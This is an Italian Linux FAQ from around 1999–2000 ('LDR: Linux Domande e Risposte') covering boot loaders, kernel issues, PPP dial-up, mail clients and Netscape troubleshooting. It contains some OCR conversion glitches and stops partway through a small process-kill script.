

# Progetti

———

# 375.1 Beowulf

Qualcuno potrebbe spiegarmi cosa è il progetto Beowulf?

Si tratta di utilizzare gruppi (cluster) di macchine per sommarne quasi in modo aritmetico capacità di CPU e Memoria. Ad esempio per avere un calcolatore molto potente con 16,32,..256 PC.

Comunque la spiegazione dettagliata la trovi al sito <http://www.beowulf.org>

Appunti di informatica libera Tomo XVI

LDR: Linux domande e risposte – non free

#### **LDR: Linux Domande e Risposte**

Copyright © 1999-2000 Gaetano Paolone

bigpaul @ pluto.linux.it

This information is free; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.

This work is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.

You should have received a copy of the GNU General Public License along with this work; if not, write to the Free Software Foundation, Inc., 675 Mass Ave, Cambridge, MA 02139, USA.

Una copia della licenza GNU General Public License, versione 2, si trova nell'appendice F.

#### L'indirizzo della **versione aggiornata** delle **LDR: Linux Domande e Risposte** è:

<http://web.tiscalinet.it/linuxfaq>

Il sito suddetto è inoltre stato riprodotto nella sezione **ildp** del sito del **Pluto**:

<http://www.pluto.linux.it/ildp/LDR/>,

sul sito di **ZioBudda**:

<http://www.ziobudda.net/mirror/linuxfaq>,

sul sito del **LUG Trieste**:

<http://trieste.linux.it/ldr/>,

sul sito del **LinuxTrent**:

<http://linuxtrent.trew.it/ldr>,

sul sito di **Claudio Dentice**:

<http://utenti.tripod.it/fireboy9>,

sul sito **GaliLINUX**:

 $\langle$ http://galileo.fis.uniroma2.it/galilinux/documenti $>,$ 

sul sito della rivista **Inter.net**:

<http://www.interpuntonet.it/linux/LDR>,

sul sito di **Paolo Squaratti**:

<http://digilander.iol.it/kranz2/linuxfaq/>.

Il sito di **Scorpion (Vincenzo)** (<members.xoom.it/Vincenzo79/>) ospita la versione pdf delle LDR.

Due formati .zip (non generati da me) delle LDR sono disponibili presso: <http://www.guidainlinea.com/ manuali.net/linux.htm> e <http://linuxiso.hypermart.net/Documentazione/>.

La versione 2000.04.12 di **Appunti Linux** di Daniele Giacomini ospita nell'ultimo tomo dell'opera, il corpo della versione 2.4 delle LDR.

*LDR nei CD-ROM delle riviste:* CD n° 52-1 **Inter.net** (v. 1.8); CD 87-1 **PC-Action** (v. 2.2); CD n° 56-1 **Inter.net** (v. 2.2)

Lo Ziobudda ha anche inserito la totalità delle LDR della versione 2.0 nella sua collezione di faq presso http://www.ziobudda.net/FAQ

La diffusione di questo documento è incoraggiata in base ai termini della licenza.







Parte lxxxi

Amministrazione di sistema



# Installazione di GNU/Linux

# 376.1 Alternativa a fips

Esiste solo fips per ridimensionare le partizioni?

———

C'è anche PRESIZER che è un programma freeware

prelevabile presso <ftp://ftp.cdrom.com/pub/simtelnet/msdos/diskutil>, che è un programmino che funziona in modalità MS-DOS e ridimensiona solo le partizioni DOS o Windows, (non altri sistemi operativi), e funziona anche con quelle estese.

# LILO

———

———

———

# 377.1 Avviare Linux dal Boot Manager di Windows NT

Si può lanciare Linux dal Boot Manager di Windows NT 4?

Ho installato Lilo sulla partizione di Linux. In seguito ho generato un file 'bootsect.lin' contenente l'immagine del settore di boot della partizione Linux:

#### # **dd if=/dev/hdxx of= /tmp/bootsect.lin bs=512 count=1**[ *Invio* ]

dove '/dev/hdxx' è la partizione Linux.

Ho copiato in seguito il file sulla partizione di avvio di NT e ho modificato il file 'boot.ini' di NT come segue:

```
[boot loader]
timeout=5
default=multi(0)disk(0)rdisk(0)partition(1)\WINNT
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Windows NT Server Version 4.00"
multi(0)disk(0)rdisk(0)partition(1)\WINNT="Windows NT Server Version 4.00 [VGA mode]" /basevideo
C: \mathcal{E} = "MS-DOS"c:\bootsect.lin="Linux Mandrake 6.1"
```
Ricordati che se reinstalli LILO (e quindi riaggiorni il settore di avvio della partizione Linux), devi rigenerarne l'immagine e copiarla nuovamente nella partizione di NT.

#### 377.2 Lo scandisk di Windows rileva problemi sul settore di boot dopo l'installazione di Linux

Ho avviato scandisk da Windows, mi dice che ci sono problemi nel settore di boot. Dipende da lilo? Prima di installare Linux non mi dava questo errore. Procedo con la correzione o non gli faccio correggere l'errore?

Sì, dovrebbe essere lilo. Se corregge, credo proprio che sovrascriva e quindi cancella lilo e non puoi accedere a Linux, per cui togli lilo e controlla ancora con scandisk:

- 1. fatti un disco di avvio per Linux;
- 2. fai una copia di sicurezza di '/etc/lilo.conf' e poi togli lilo da linux;
- 3. esegui '**scandisk**' e '**defrag**';
- 4. parti con il dischetto e reinstalla '**lilo**'.

### 377.3 Alternativa a lilo

C'è un modo per evitare di usare lilo?

Riguardo alla possibilità di avviare più sistemi operativi, ho rinunciato ad usare lilo prima di averlo imparato, preferendo affidarmi ad un programmino shareware che si chiama Ranish Partition Manager, che si trova su <http://www.users.intercom.com/ <sup>∼</sup>ranish>

È un programma Dos piccolissimo (un unico file .exe da 40K). Può gestire fino a 31 partizioni attive (e quindi avviare 31 diversi sistemi operativi, anche quelli sconosciuti con processo di avvio standard) nascondendole automaticamente agli altri sistemi presenti.

———

### 377.4 Boot Magic Power Quest e lilo

Vorrei sapere, prima di agire, se è possibile utilizzare un boot manager quale Boot Magic della Power Quest dopo avere già installato lilo nel master boot record.

*Boot Magic* non è in grado da solo di lanciare il Kernel in modo corretto, quindi devi installare lilo nella partizione in cui c'è il Kernel. In questo modo quando lancerai il programma di configurazione di Boot Magic questo rileverà correttamente il sistema Linux installato.

# Kernel

———

### 378.1 Installazione SCO UnixWare 7 con conseguente kernel panic

Dopo aver installato SCO UnixWare 7 avendo specificato espressamente di non coinvolgere nell'installazione il disco rigido contenente Linux, al riavvio del sistema mi viene restituito un messaggio di *kernel panic*. Perché?

Prima di installare lo SCO UnixWare 7, in un sistema ove siano presenti Windows e Linux, sul secondo disco rigido, occorre preventivare di dover agire con l'insieme di dischetti di ripristino per Linux.

Per qualche ragione, le partizioni Linux, sul secondo disco rigido, vengono rinominate: da hdc1 e hdc2 a hdc3 e hdc4, per esempio.

Inoltre, se il proprio gestore di avvii è lilo, l'installazione di SCO UnixWare 7 comporta la modifica del master boot record, per cui occorre reinstallare lilo dopo l'installazione di SCO UnixWare 7.

Vi sono varie possibilità:

- 1. Se si entra in modo interattivo nel processo di avvio di SCO UnixWare 7, si riesce ad avviare tranquillamene tale sistema operativo e Windows; Linux lo si può avviare tranquillamente da un dischetto contenente il kernel;
- 2. sarebbe però più comodo avere un gestore di avvii da cui poter scegliere quale sistema operativo far partire: in questo c'è caso il programma MasterBooter che nella versione shareware può avviare tre sistemi operativi;
- 3. un altro sistema, come detto in precedenza, consiste nel reinstallare lilo modificando opportunamente il file /etc/lilo.conf. In questo caso, quando si lancia SCO UnixWare 7, occorre entrare nella modalità interattiva dell'avvio e modificare i seguenti valori:

AUTOBOOT=NO BOOTDEV=hd(0,2)

nel caso in cui lo SCO UnixWare 7 sia sulla seconda partizione del primo disco rigido.

# Configurazione del sistema

## 379.1 Configurazione Qt 1.40 - 1.42

Sto tentando di installare Kvirc; ho prelevato il file rpm (uso Red Hat 5.2, con KDE 1.1) ma non riesco ad installarlo perché dice che non trova le librerie Qt 1.40. In realtà sono installate le Qt 1.42. Ho provato a fare un collegamento simbolico di usr/lib/qtlib.so.1.40 alla usr/lib/qtlib.so.1.42, ma non è servito. Noto poi che dalla riga di comando, \$QTDIR non mi restituisce nulla. Gli rpm installati relativi alle Qt sono : qt-1.42- 1rh51 e qt-devel-1.42-1rh51.

Impartisci il seguente comando:

———

#### # **rpm -i --nodeps nome.rpm**[ *Invio* ]

il messaggio di errore te lo dà perché cerca il pacchetto delle qt 1.40, ma tu hai installato quello delle qt 1.42, che lui non accetta, ma che a livello di funzionalità sono equivalenti, quindi se forzi l'installazione non succede niente di problematico.

Parte lxxxii

Reti e rete Internet



# **Terminali**

## 380.1 Terminali con macchine 8086

È possibile fare dei terminali con macchine 8086?

È possibile in più modi:

———

- 1. tramite seriale con terminate o altro software equivalente;
- 2. tramite parallela usando '**NCSA telnet**' + il driver Dos per il plip.

# Connessione al provider - ppp

## 381.1 Problemi di timeout del kppp

Mi potete aiutare a configurare il kppp per la connessione ? Ho provato, ma mi dice che interviene un timeout sul ppp.

- controlla se hai il link del tuo modem a /dev/modem;
- elimina o commenta la riga dove trovi lock nel file /etc/ppp/options;
- configura kppp né più né meno di come configuri Accesso Remorto di Windows
- Assicurati che nella scheda Modem il timeout sia impostsato sui 50-60 secondi;
- tieni conto che i primi kppp (non ho provato i seguenti) contengono dei bachi, che possono dare luogo al tuo problema. Spesso è sufficiente diminuire la velocità di connessione impostata da 57600 a 38400 e il problema sparisce.

## 381.2 ppp / kppp e file di lock

Il kppp mi dà il seguente errore: *Spiacente ma non posso creare il file di lock per il modem*. Cosa vuol dire? Immagino che forse io debba cambiare i permessi a qualche file ma quale?

Il lock non è altro che il modo che ha Linux per far sì che una determinata risorsa sia abilitata ad un uso esclusivo (in pratica, che nessun'altro possa lanciare a questo punto una connessione via modem, visto che il modem è impegnato). Di per sé non è un problema, puoi disabilitare questa funzione o da kppp (c'è un'apposita casella) oppure direttamente nel file di configurazione '/etc/ppp/option' (si tratta di commentare la riga **lock** premettendo un #).

Attenzione però se il modem può essere usato da più di un computer (ad esempio attraverso una rete locale); in quel caso è preferibile dare il permesso di scrittura su '/var/lock' agli utenti che possono usare il ppp.

### 381.3 kppp da utente

Ecco un altro modo di rendere eseguibile il kppp da parte degli utenti.

In '/etc/security/console.apps/' c'è il file 'kppp', l'ho aperto e ho modificato la prima riga, che da:

USER=root

———

———

———

è diventata:

USER=lucio

Poi sono andato in '/usr/bin/' e ho cliccato col tasto destro su kppp, nei permessi ho selezionato *imposta UID*.

# Posta elettronica

### 382.1 Qmail e fetchmail

———

———

———

———

Fetchmail è necessario in un sistema Qmail per scaricare i messaggi o qmail-smtpd può farlo da solo?

È necessario, perché qmail da solo riceve i messaggi solo in modalità *push*, ovvero, quando sono inviati da altre macchine. Per riceverli in modalità *pull*, con qmail, così come con tutti gli altri agenti di trasferimento di posta, è necessario fetchmail o un suo equivalente.

Del resto, fetchmail altro non fa che prendere i messaggi dal provider con il protocollo POP3 (in modalità pull) e passarli all'agente di trasferimento di posta locale con il protocollo SMTP (in modalità push).

### 382.2 Utilizzare i file .mbx di Eudora in Linux

Come è possibile importare circa 4 anni di posta accumlata in Eudora in un formato leggibile da un gestore di posta per X? (ad esempio Xfmail).

Considera che le cartelle di Eudora sono semplici file di testo, le estensioni sono .mbx, quindi una volta copiati i file nella directory '\$HOME/Mail' (o dove ti pare) basta convertirli in testo Unix con dos2unix, un'applicazione che trovi su tutti i mirror di sunsite:

\$ **dos2unix \*.mbx**[ *Invio* ]

A questo punto ogni gestore di posta va bene.

### 382.3 Compatibilità Pegasus - Linux

Come è possibile importare in Linux i messaggi che ho in Pegasus (di Windows)

Il programma *Pegasus Mail* è in grado di creare delle cartelle (Mail folders -> New) in formato compatibile con Unix (.mbx) in cui archiviare i messaggi: così per poterli trasportare su Linux è sufficiente copiare i file .mbx nella cartella '/home/user/Mail' (ad esempio) e caricare un qualsiasi programma di gestione di posta elettronica per poterli leggere, modificare, ecc.

#### 382.4 Come gestire due account di posta nel Netscape Messenger

Il Netscape gestisce solo un account di posta vero? C'è un modo per gestire più account?

Crei un account funzionante in Netscape. Copi da parte le directory:

'/home/nsmail e'

'/home/.netscape'

Rientri in Netscape e modifichi le impostazioni con un altro utente.

Crei uno script che ti sostituisca a richiesta le due directory:

'/home/nsmail e'

'/home/.netscape.'

Se poi vuoi mantenerti gli stessi messaggi e le stesse caselle di posta, cambia solo la directory '.netscape'.

#### 382.5 Cancellazione dei messaggi in kmail senza liberazione dello spazio

Vi siete accorti che kmail non cancella i messaggi dalle varie cartelle ma li nasconde soltanto? Io mi sono ritrovato con dei file di diversi Mb con tutte le e-mail anche quelle cancellate, spostate, ed inviate, il tutto in un circolo vizioso che ingrossa a dismisura i file che contengono la posta.

Se compatti le cartelle questi messaggi scompaiono.

#### 382.6 Problema installazione tkrat

Ho installato l'rpm relativo a tkrat, e tutte le librerie necessarie. Il messaggio che mi viene restituito quando lancio il programma è questo:

*/usr/lib/tkratlib/tkrat.exec: error in loading shared libraries*

*/usr/lib/libtc18.0.so: undefined symbol: stat*

Se guardi nella pagina home di tkrat vedi nelle FAQ che questo errore è risolvibile solo scaricando il pacchetto in formato *tar.gz* e compilandolo.

### 382.7 Problemi campo FROM: in Pine

Ho configurato sendmail. Se invio posta col semplice comando mail pinco@pallino.it e do il comando sendmail -q la posta arriva a destinazione con l'intestazione corretta gtalese@libero.it. Tuttavia, se uso Pine la mia posta ha l'intestazione bart@yyyyy.it e non xxxxxx@yyyyyy.it. (bart è il nome utente locale) Dove sta l'errore? Aggiungo che ho una tipica connessione ppp.

Entra in Pine, scegli '*setup configuration*' e cerca la voce *customized-hdrs*. Imposta quella variabile in questo modo:

```
customized-hdrs:From:xxxxxx@yyyyyy.it
```
A questo punto i messaggi avranno l'indirizzo da te voluto.

———

———

———

# Browser (navigatori)

### 383.1 Problemi di Java con Netscape

Appena visualizzo con Netscape, una pagina con applicazioni Java, il browser mi si chiude subito. Da che dipende?

Il problema risiede non in Netscape, ma nella mancanza di un font particolare nell'X Font Server. Per risolvere tale problema, basta modificare il file:

'/etc/X11/fs/config'

———

aggiungendo nella sezione catalogue al primo posto i font

'/usr/X11R6/lib/X11/fonts/75dpi/'

(questo perché vengono utilizzati gli stessi font ma *unscaled*).

```
# font server configuration file
# $XConsortium: config.cpp,v 1.7 91/08/22 11:39:59 rws Exp $
clone-self = on
use-syslog = off
catalogue = /usr/X11R6/lib/X11/fonts/75dpi/,
            /usr/X11R6/lib/X11/fonts/misc/,
            /usr/X11R6/lib/X11/fonts/Speedo/,
            /usr/X11R6/lib/X11/fonts/Type1/,
            /usr/X11R6/lib/X11/fonts/100dpi/
error-file = /usr/X11R6/lib/X11/fs/fs-errors
# in decipoints
default-point-size = 120
default-resolutions = 75,75,100,100
```
Una volta fatta la modifica, basta riavviare il demome del xfs (in '/etc/rc.d/rc3.d') e dovrebbe andare.

#### *Da un altro messaggio:*

Devi anche invertire le righe degli **speedo** e **misc**, a me non ha dato più problemi così, quando avevo messo i 75 dpi all'inizio mi dava ancora problemi quando le ho invertite nessun problema.

#### 383.2 Netscape bloccato, come ucciderlo

Molte volte mi capita che Netscape si blocchi irreversibilmente. Non riesco a chiuderne la finestra. Come devo fare? Altre volte succede che scompare improvvisamente ma non riesco a farlo riavviare.

Devi uccidere tutti i processi di Netscape:

Con il comando:

———

\$ **ps uax | grep netscape**[ *Invio* ]

ti vengono restituiti i PID dei processi in atto, tra cui quelli di Netscape. A questo punto esegui:

\$ **kill -9 PID**[ *Invio* ]

Va inoltre cancellato il file ˜/.netscape/lock altrimenti facendolo ripartire, Netscape crederà che ci sia già un proprio processo in funzione.

Comunque, salvo casi particolari, basta un SIGTERM per far chiudere decorosamente Netscape (compresa l'eliminazione dei file di lock).

Io ho fatto questo script (chiamato **uccidi**) che lancio con:

\$ **uccidi netscape**[ *Invio* ]

```
echo "Tentativo di eliminazione di $1"
nproc='ps awx | grep $1 | grep -v grep | awk '{print $1}''
if [ "$nproc" ]; then
   echo "Tento con SIGTERM"
  kill -15 \; \text{~kpcoc}fi
